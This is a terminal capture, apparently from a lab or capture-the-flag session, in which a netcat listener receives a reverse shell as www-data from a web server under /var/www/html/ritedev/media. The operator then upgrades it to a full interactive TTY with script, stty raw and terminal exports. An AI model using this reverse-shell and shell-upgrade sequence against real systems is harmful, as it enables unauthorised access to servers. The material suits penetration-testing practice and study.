 ┌─[parrot@parrot]─[~]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.36] 39898
bash: cannot set terminal process group (462): Inappropriate ioctl for device
bash: no job control in this shell
www-data@load:/var/www/html/ritedev/media$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@load:/var/www/html/ritedev/media$ ^Z
[1]+  Stopped                 nc -nlvp 1234
┌─[✗]─[parrot@parrot]─[~]
└──╼ $stty raw -echo; fg
nc -nlvp 1234
www-data@load:/var/www/html/ritedev/media$ export TERM=xterm-256color
www-data@load:/var/www/html/ritedev/media$ export SHELL=bash
www-data@load:/var/www/html/ritedev/media$ source /etc/skel/.bashrc
www-data@load:/var/www/html/ritedev/media$ stty -a
speed 38400 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
www-data@load:/var/www/html/ritedev/media$ stty rows 50 cols 200
www-data@load:/var/www/html/ritedev/media$